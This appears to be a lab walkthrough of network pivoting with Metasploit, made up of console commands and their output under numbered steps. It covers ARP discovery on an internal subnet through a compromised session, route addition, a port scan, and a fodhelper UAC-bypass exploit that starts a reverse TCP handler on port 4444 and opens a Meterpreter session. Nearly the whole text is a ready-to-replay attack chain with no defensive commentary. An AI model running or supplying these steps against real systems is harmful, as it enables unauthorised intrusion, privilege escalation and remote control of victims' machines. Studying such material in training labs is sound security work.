 1 Discover live hosts in the network
Pivoting
2 Set up routing rules
msf6 exploit(multi/handler) > use post/windows/gather/arp_scanner
msf6 post(windows/gather/arp_scanner) > set RHOSTS 10.10.1.0/24
RHOSTS => 10.10.1.0/24
msf6 post(windows/gather/arp_scanner) > set SESSION 3
SESSION => 3
msf6 post(windows/gather/arp_scanner) > exploit
[*] Running module against SERVER2019
[*] ARP Scanning 10.10.1.0/24
[+] IP: 10.10.1.2 MAC 02:15:5d:21:8a:e0 (UNKNOWN)
[+] IP: 10.10.1.9 MAC 02:15:5d:21:8a:e4 (UNKNOWN)
[+] IP: 10.10.1.11 MAC 00:15:5d:01:80:00 (Microsoft Corporation)
[+] IP: 10.10.1.13 MAC 02:15:5d:21:8a:e3 (UNKNOWN)
[+] IP: 10.10.1.14 MAC 02:15:5d:21:8a:e5 (UNKNOWN)
[+] IP: 10.10.1.19 MAC 02:15:5d:21:8a:e2 (UNKNOWN)
[+] IP: 10.10.1.22 MAC 00:15:5d:01:80:02 (Microsoft Corporation)
[+] IP: 10.10.1.255 MAC 02:15:5d:21:8a:e2 (UNKNOWN)
[*] Post module execution completed
msf6 post(windows/gather/arp_scanner) >
msf6 exploit(multi/handler) > route add 10.10.1.0 255.255.255.0 3
[*] Route added
msf6 exploit(multi/handler) >
3 Scan ports of live systems
msf6 exploit(multi/handler) > use auxiliary/scanner/portscan/tcp
msf6 auxiliary(scanner/portscan/tcp) > set RHOSTS 10.10.1.19
RHOSTS => 10.10.1.19
msf6 auxiliary(scanner/portscan/tcp) > set PORTS 1-1000
PORTS => 1-1000
msf6 auxiliary(scanner/portscan/tcp) > run
[+] 10.10.1.19: - 10.10.1.19:25 - TCP OPEN
[+] 10.10.1.19: - 10.10.1.19:80 - TCP OPEN
[+] 10.10.1.19: - 10.10.1.19:139 - TCP OPEN
[+] 10.10.1.19: - 10.10.1.19:135 - TCP OPEN
[+] 10.10.1.19: - 10.10.1.19:445 - TCP OPEN
[*] 10.10.1.19: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/portscan/tcp) >
4 Exploit vulnerable services
msf6 exploit(windows/local/bypassuac_fodhelper) > set LHOST 10.10.1.13
LHOST => 10.10.1.13
msf6 exploit(windows/local/bypassuac_fodhelper) > set TARGET 0
TARGET => 0
msf6 exploit(windows/local/bypassuac_fodhelper) > exploit
[!] SESSION may not be compatible with this module:
[!] * missing Meterpreter features: stdapi_sys_process_set_term_size
[*] Started reverse TCP handler on 10.10.1.13:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\Sysnative\cmd.exe /c C:\Windows\System32\fodhelper.exe
[*] Cleaining up registry keys ...
[*] Sending stage (175174 bytes) to 10.10.1.11
[*] Meterpreter session 2 opened (10.10.1.13:4444 -> 10.10.1.11:50278) at 2022-04-05 03:59:05 -0400
meterpreter >